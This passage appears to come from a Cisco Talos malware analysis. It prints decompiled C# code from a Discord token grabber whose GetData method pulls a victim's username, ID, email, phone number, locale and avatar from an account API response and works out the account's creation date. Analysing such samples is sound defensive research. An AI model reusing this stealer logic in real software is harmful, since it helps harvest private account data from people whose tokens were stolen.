 Gather Data
// GrabberBuilderCODE.Token
// Token: 0x06000010 RID: 16 RVA: 0x0000277C File Offset: 0x0000097C
private void GetData()
{
string str = Program.Extract("username", this.jsonResponse);
this.userId = Program.Extract("id", this.jsonResponse);
string str2 = Program.Extract("discriminator", this.jsonResponse);
this.fullUsername = str + "#" + str2;
string str3 = Program.Extract("avatar", this.jsonResponse);
this.avatarUrl = "https://cdn.discordapp.com/avatars/" + this.userId + "/" + str3;
this.phoneNumber = Program.Extract("phone", this.jsonResponse);
this.email = Program.Extract("email", this.jsonResponse);
this.locale = Program.Extract("locale", this.jsonResponse);
long milliseconds = (Convert.ToInt64(this.userId) >> 22) + 1420070400000L;
this.creationDate = DateTimeOffset.FromUnixTimeMilliseconds(milliseconds).DateTime.ToString();
}
TALOS
Cisco Security Research